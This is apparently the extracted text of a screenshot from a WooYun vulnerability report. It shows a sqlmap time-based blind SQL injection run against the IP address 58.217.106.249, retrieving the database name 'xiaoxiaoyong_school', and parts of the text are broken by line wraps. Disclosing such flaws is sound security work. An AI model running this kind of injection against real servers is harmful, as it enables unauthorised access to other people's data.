 管理员: sqlmap
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[17:05:58] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[17:06:29] [INFO] adjusting time delay to 1 second due to good response times
x
[17:06:53] [ERROR] invalid character detected. retrying..
[17:06:53] [WARNING] increasing time delay to 2 seconds
iaoxiaoyong_school
[17:15:09] [ERROR] invalid character detected. retrying..
[17:15:09] [WARNING] increasing time delay to 3 seconds
[17:15:20] [ERROR] invalid character detected. retrying..
[17:15:20] [WARNING] increasing time delay to 4 seconds
}
current database:    'xiaoxiaoyong_school}'
[17:15:29] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\58.217.106.249'
[*] shutting down at 17:15:29
D:\Python27\sqlmap>
www.wooyun.org